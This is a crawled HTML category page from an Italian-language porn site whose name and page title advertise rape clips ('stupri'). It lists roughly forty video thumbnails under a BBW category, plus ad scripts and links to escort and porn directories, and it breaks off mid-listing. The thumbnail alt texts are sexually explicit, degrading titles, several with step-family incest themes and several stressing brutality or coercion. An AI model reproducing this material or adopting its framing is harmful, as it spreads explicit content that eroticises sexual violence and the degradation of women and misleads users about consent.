

--- FILE ---
content_type: text/html
request_url: https://stupriporno.com/it/category/112197714/BBW/latest/1/
body_size: 15728
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Stupri Porno - Guarda clip di stupri Bbw gratis sul nostro sito porno di qualità. </title>
        <meta name="description" content="Guarda gratuitamente la migliore selezione di stupri Bbw porno" />
        <link rel="alternate" hreflang="it" href="/it/category/112197714/BBW/latest/1/" />
 
        <link rel="canonical" href="https://stupriporno.com/en/category/112197714/BBW/latest/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=112197714;</script>
<script src="/js/nZFYbjCd4XI0Gfmmvw.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://stupriporno.com" target="_self">Stupri<span>Porn</span>.com</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/it/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/"><i class="la la-fire"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-heart-o"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Bbw Film XXX gratis</h1>
    
                    <ul>
                        <li><a href="/it/category/112197714/BBW/latest/1/" target="_self"><i class="la la-eye"></i> Per data</a></li>
                        <li><a href="/it/category/112197714/BBW/popular/1/" target="_self"><i class="la la-heart-o"></i> By Rating</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11964695784688121366/">
                                <div class="thumb-col-img">
                                    <img data-sg="a60b236cabf2f616" src="/thumbs/366/11964695784688121366_0.jpg" alt="Bbw Stepson Fucks His Stepmom – Rough Assfuck Sex" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 3:30</li>
                                <li><i class="la la-calendar"></i> 22.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12353948878998548158/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab720b0d2a0b2ebe" src="/thumbs/158/12353948878998548158_0.jpg" alt="La Novice - BBW Wife Lilou Sou Has Rough Afternoon With Husband" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 27.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12152434351452764192/">
                                <div class="thumb-col-img">
                                    <img data-sg="a8a61ea80298b820" src="/thumbs/192/12152434351452764192_0.jpg" alt="Deep And Rough Sex For Fatty Pretty" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 27.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13368142954966956800/">
                                <div class="thumb-col-img">
                                    <img data-sg="b9852f30a9723b00" src="/thumbs/800/13368142954966956800_0.jpg" alt="Preview: Brutal Facesitting Twerking and Smothering Sniffing Cleaning" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                                <li><i class="la la-calendar"></i> 17.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12924219814001165287/">
                                <div class="thumb-col-img">
                                    <img data-sg="b35c0d72049ac3e7" src="/thumbs/287/12924219814001165287_0.jpg" alt="BBW Dirty Talker Horny Housewife" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 21:07</li>
                                <li><i class="la la-calendar"></i> 17.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7858735589928264702/">
                                <div class="thumb-col-img">
                                    <img data-sg="6d0fd661b564e3fe" src="/thumbs/702/7858735589928264702_0.jpg" alt="DADDYS DIRTY TALKING CUMSLUT FUCKED HARD AND ROUGH DOGGYSTYLE" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 2:17</li>
                                <li><i class="la la-calendar"></i> 17.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6487446272250613781/">
                                <div class="thumb-col-img">
                                    <img data-sg="5a080a033cee1015" src="/thumbs/781/6487446272250613781_0.jpg" alt="Huge Tits and Ass BBW Latia Jaylene need Rough Fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 17:32</li>
                                <li><i class="la la-calendar"></i> 17.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17948871433049437430/">
                                <div class="thumb-col-img">
                                    <img data-sg="f91733789e1174f6" src="/thumbs/430/17948871433049437430_0.jpg" alt="MAMACITAZ - Sexy BBW Latina Julia Perdomo Loves It Rough" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15693022540635758159/">
                                <div class="thumb-col-img">
                                    <img data-sg="d9c8d0db02cade4f" src="/thumbs/159/15693022540635758159_0.jpg" alt="She likes it rough" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 15:06</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/1557658001458298055/">
                                <div class="thumb-col-img">
                                    <img data-sg="159de9b312777cc7" src="/thumbs/55/1557658001458298055_0.jpg" alt="DEUTSCHLAND REPORT - Sexy BBW GILF Oda Amelie Loves It Rough" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14341259225909104450/">
                                <div class="thumb-col-img">
                                    <img data-sg="c7066348601b0f42" src="/thumbs/450/14341259225909104450_0.jpg" alt="MY NEIGHBORS BIG ASS WIFE VISITS ME EVERY MONDAY TO GET ANAL FUCKED" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 5:49</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/13602926765070959475/">
                                <div class="thumb-col-img">
                                    <img data-sg="bcc74dd249b54373" src="/thumbs/475/13602926765070959475_0.jpg" alt="Stout Ginger Sister Gets Bumpy Anus Sex" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 15:55</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15355013235194150133/">
                                <div class="thumb-col-img">
                                    <img data-sg="d517f72edd2b3cf5" src="/thumbs/133/15355013235194150133_0.jpg" alt="Fatty Huge Ass Fuck Asses -Bea" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 2:35</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/11437018738469206434/">
                                <div class="thumb-col-img">
                                    <img data-sg="9eb873f25bf179a2" src="/thumbs/434/11437018738469206434_0.jpg" alt="Wildenglishbbw – Bbc Hardcore Fast Deep Rough Screaming Doggystyle Sex" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15490716810924126465/">
                                <div class="thumb-col-img">
                                    <img data-sg="d6fa14ddbf4df101" src="/thumbs/465/15490716810924126465_0.jpg" alt="Pawg gets rough doggystlye and enjoys it" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12883623725759197062/">
                                <div class="thumb-col-img">
                                    <img data-sg="b2cbd384a9abef86" src="/thumbs/62/12883623725759197062_0.jpg" alt="Las Vegas Hook Up Interracial BBC Rough SEX" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16293554585701764119/">
                                <div class="thumb-col-img">
                                    <img data-sg="e21e55919930cc17" src="/thumbs/119/16293554585701764119_0.jpg" alt="girl slut gets her first brutal fuck and her tight ass swallows a fat cock." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16000434105987417969/">
                                <div class="thumb-col-img">
                                    <img data-sg="de0cf60ba36cc771" src="/thumbs/969/16000434105987417969_0.jpg" alt="BBW Latina Whore Rough Deepthroat Casting Face Fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 10:19</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17985063321476620831/">
                                <div class="thumb-col-img">
                                    <img data-sg="f997c7cd4b85621f" src="/thumbs/831/17985063321476620831_0.jpg" alt="WATCHING MY BBW INDIAN WIFE FUCK A NERVOUS MAN WHILE HE TRIES NOT TO CUM !" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 10:22</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/16483539603002416721/">
                                <div class="thumb-col-img">
                                    <img data-sg="e4c14bef760ade51" src="/thumbs/721/16483539603002416721_0.jpg" alt="Chubby submissive British woman has a rough fuck session" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12003463602018410591/">
                                <div class="thumb-col-img">
                                    <img data-sg="a694de8c88a3605f" src="/thumbs/591/12003463602018410591_0.jpg" alt="Nasty Brutal Amature Home-Made Triple Action on Real Cam" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 11:03</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17868756821096338925/">
                                <div class="thumb-col-img">
                                    <img data-sg="f7fa93a7f34915ed" src="/thumbs/925/17868756821096338925_0.jpg" alt="MYLF - Thick Mommy Housewife (Richelle Ryan) Has Hard Rough Sex With Her Stepson" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8</li>
                                <li><i class="la la-clock-o"></i> 12:26</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/18072124767185090475/">
                                <div class="thumb-col-img">
                                    <img data-sg="facd15b9bc9b37ab" src="/thumbs/475/18072124767185090475_0.jpg" alt="Padosi Hot Aunty ko chodne ke liye majboor kiya - Nandita aunty without pajama and Rough fuck while resting on bed" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 3:12</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/10124757404771261174/">
                                <div class="thumb-col-img">
                                    <img data-sg="8c825d3764659af6" src="/thumbs/174/10124757404771261174_0.jpg" alt="Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 12:38</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/18202652021916763171/">
                                <div class="thumb-col-img">
                                    <img data-sg="fc9ccf9278650423" src="/thumbs/171/18202652021916763171_0.jpg" alt="Curvy anal lover gets rough interracial anal session" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12269966737948121212/">
                                <div class="thumb-col-img">
                                    <img data-sg="aa47adbd3541987c" src="/thumbs/212/12269966737948121212_0.jpg" alt="Young student with a big ass fucks her best friend" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 12:12</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4804305898508559527/">
                                <div class="thumb-col-img">
                                    <img data-sg="42ac52c2a8eaa4a7" src="/thumbs/527/4804305898508559527_0.jpg" alt="chubby hairy milf rough fucked" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 12:25</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4702452966896020779/">
                                <div class="thumb-col-img">
                                    <img data-sg="4142780f08d1ad2b" src="/thumbs/779/4702452966896020779_0.jpg" alt="Two rough dick for the mommy plump Cassidy" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 14:12</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/17267241826581704893/">
                                <div class="thumb-col-img">
                                    <img data-sg="efa190f49c2b70bd" src="/thumbs/893/17267241826581704893_0.jpg" alt="Rough POV sex with KINKY tattooed thick FILIPINA" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 5:35</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12871891173964367787/">
                                <div class="thumb-col-img">
                                    <img data-sg="b2a224d313a1c7ab" src="/thumbs/787/12871891173964367787_0.jpg" alt="Buff and Trinity Pleasures: Rough Gagging Facefuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:18</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/12869281776164167560/">
                                <div class="thumb-col-img">
                                    <img data-sg="b298df974eac5f88" src="/thumbs/560/12869281776164167560_0.jpg" alt="Thick white girl likes it rough" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/15401691195884370822/">
                                <div class="thumb-col-img">
                                    <img data-sg="d5bdcc8a7ef2fb86" src="/thumbs/822/15401691195884370822_0.jpg" alt="SEX TAPE GERMANY - Fat Mommy Blondie Enjoys Rough Sex On The Floor With Her Husband" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 15:38</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14714037561806784577/">
                                <div class="thumb-col-img">
                                    <img data-sg="cc32c334433f8841" src="/thumbs/577/14714037561806784577_0.jpg" alt="Sexy Honesty gets a rough pussy treatment with a fat cock" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 13.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/14071868574720759565/">
                                <div class="thumb-col-img">
                                    <img data-sg="c34951e9aa36970d" src="/thumbs/565/14071868574720759565_0.jpg" alt="Stupid Fat Ugly Girl Rough with Huge Butt Fuck for 20 Euros" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 20:29</li>
                                <li><i class="la la-calendar"></i> 7.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4104645289335616188/">
                                <div class="thumb-col-img">
                                    <img data-sg="38f6a124afd472bc" src="/thumbs/188/4104645289335616188_0.jpg" alt="Redbone FAT Loves Rough Sex" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 4:07</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/6845326318712959559/">
                                <div class="thumb-col-img">
                                    <img data-sg="5eff7c04ce84b247" src="/thumbs/559/6845326318712959559_0.jpg" alt="sucking on the big fat dick can make a porn movie better than ever." width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/5363789157613239124/">
                                <div class="thumb-col-img">
                                    <img data-sg="4a7001d1fda0fb54" src="/thumbs/124/5363789157613239124_0.jpg" alt="Tattooed plumper dominated and fed with dom spunk" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 8:58</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/4449035547096378603/">
                                <div class="thumb-col-img">
                                    <img data-sg="3dbe264211c3eceb" src="/thumbs/603/4449035547096378603_0.jpg" alt="RealityLovers - Hot Chubby loves it rough VR" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7773268684507921495/">
                                <div class="thumb-col-img">
                                    <img data-sg="6be032af1bc33c57" src="/thumbs/495/7773268684507921495_0.jpg" alt="GERMAN SCOUT - CURVY GIRL VIVENNE PICKED UP AND FUCKED HARD" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 15:42</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/2535595465171582348/">
                                <div class="thumb-col-img">
                                    <img data-sg="23303ea433a4bd8c" src="/thumbs/348/2535595465171582348_0.jpg" alt="Rough BACKSHOT" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9</li>
                                <li><i class="la la-clock-o"></i> 2:13</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/7955848540864641350/">
                                <div class="thumb-col-img">
                                    <img data-sg="6e68da18950bf946" src="/thumbs/350/7955848540864641350_0.jpg" alt="Myanmar fat ass girl doggy rough fuck" width="320" height="240">
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                                <li><i class="la la-calendar"></i> 3.01.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/it/video/3441359749925142587/">
